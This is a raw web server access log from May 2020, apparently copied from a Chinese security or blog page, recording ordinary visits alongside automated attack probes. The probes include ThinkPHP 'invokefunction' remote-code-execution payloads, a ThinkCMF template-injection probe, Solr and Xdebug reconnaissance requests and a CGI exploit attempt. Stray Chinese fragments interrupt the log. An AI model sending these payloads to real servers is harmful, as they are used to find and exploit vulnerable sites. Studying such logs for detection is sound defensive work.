 34.76.17.151 - - [20/May/2020:07:16:48 +0800] "GET / HTTP/1.1" 200 1523 "-" "python-requests/2.23.0" "-"
185.51.39.181 - - [20/May/2020:07:29:55 +0800] "GET / HTTP/1.1" 200 1523 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/601.7.7 (KHTML, like Gecko) Version/9.1.2 Safari/60
1.7.7" "-"
154.70.134.71 - - [20/May/2020:07:45:56 +0800] "POST /cgi-bin/mainfunction.cgi HTTP/1.1" 405 158 "-" "XTC" "-"
web日志
154.70.134.71 - - [20/May/2020:07:45:56 +0800] "" 400 0 "-" "-" "-"
119.84.70.215 - - [20/May/2020:08:13:29 +0800] "GET /TP/public/index.php HTTP/1.1" 200 1523 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" "-"
119.84.70.215 - - [20/May/2020:08:13:29 +0800] "GET /TP/public/index.php?s=index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1" 200 1523
"-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" "-"
119.84.70.215 - - [20/May/2020:08:13:29 +0800] "POST /TP/public/index.php?s=captcha HTTP/1.1" 405 158 "-" "Go-http-client/1.1" "-"
119.84.70.215 - - [20/May/2020:08:13:29 +0800] "GET / HTTP/1.1" 200 1523 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)" "-"
195.54.160.123 - - [20/May/2020:08:48:37 +0800] "GET /solr/admin/info/system?wt=json HTTP/1.1" 200 1523 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36" "-"
195.54.160.123 - - [20/May/2020:09:00:39 +0800] "GET /?XDEBUG_SESSION_START=phpstorm HTTP/1.1" 200 1523 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36" "-"
106.14.182.9 - - [20/May/2020:09:00:55 +0800] "GET / HTTP/1.1" 200 1523 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 12_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1 Mob
ile/15E148 Safari/604.1" "-"
106.14.182.9 - - [20/May/2020:09:00:55 +0800] "GET /css/common.css?e5ce92cd HTTP/1.1" 200 16529 "http://devops1.btpool.vip/" "Mozilla/5.0 (iPhone; CPU iPhone OS 12_2 like Mac OS X) AppleWeb
Kit/605.1.15 (KHTML, like Gecko) Version/12.1 Mobile/15E148 Safari/604.1" "-"
106.14.182.9 - - [20/May/2020:09:00:56 +0800] "GET /js/index.js HTTP/1.1" 200 11246 "http://devops1.btpool.vip/" "Mozilla/5.0 (iPhone; CPU iPhone OS 12_2 like Mac OS X) AppleWebKit/605.1.15
(KHTML, like Gecko) Version/12.1 Mobile/15E148 Safari/604.1" "-"
106.14.182.9 - - [20/May/2020:09:00:56 +0800] "GET /js/common.js HTTP/1.1" 200 104537 "http://devops1.btpool.vip/" "Mozilla/5.0 (iPhone; CPU iPhone OS 12_2 like Mac OS X) AppleWebKit/605.1.
15 (KHTML, like Gecko) Version/12.1 Mobile/15E148 Safari/604.1" "-"
106.14.182.9 - - [20/May/2020:09:00:56 +0800] "GET /favicon.ico HTTP/1.1" 200 1523 "http://devops1.btpool.vip/" "Mozilla/5.0 (iPhone; CPU iPhone OS 12_2 like Mac OS X) AppleWebKit/605.1.15
(KHTML, like Gecko) Version/12.1 Mobile/15E148 Safari/604.1" "-"
106.14.182.9 - - [20/May/2020:09:01:01 +0800] "GET / HTTP/1.1" 200 1523 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 12_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1 Mob
ile/15E148 Safari/604.1" "-"
首先，先通过3306端口访问mysql：
195.54.160.123 - - [20/May/2020:09:01:53 +0800] "GET /?a=fetch&content=<php>die(@md5(HelloThinkCMF))</php> HTTP/1.1" 200 1523 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "-"
195.54.160.123 - - [20/May/2020:09:19:49 +0800] "GET /index.php?s=/Index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=HelloThinkPHP HTTP/1.1" 200 1523
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "-"
77.159.74.163 - - [20/May/2020:09:49:58 +0800] "GET / HTTP/1.1" 200 1523 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36"